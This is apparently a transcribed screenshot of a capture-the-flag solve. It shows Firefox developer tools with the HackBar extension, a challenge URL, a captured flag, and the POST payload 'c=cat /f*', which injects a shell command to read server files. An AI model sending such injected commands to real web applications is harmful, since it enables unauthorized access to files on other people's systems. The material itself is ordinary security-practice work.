 flag{5df9a6ba-4fa1-4a6e-bab2-d8f79e7794bb}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://eci-2zehjo23z28zysspof8m.cloudeci1.ichunqiu.com:80/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
c=cat /f*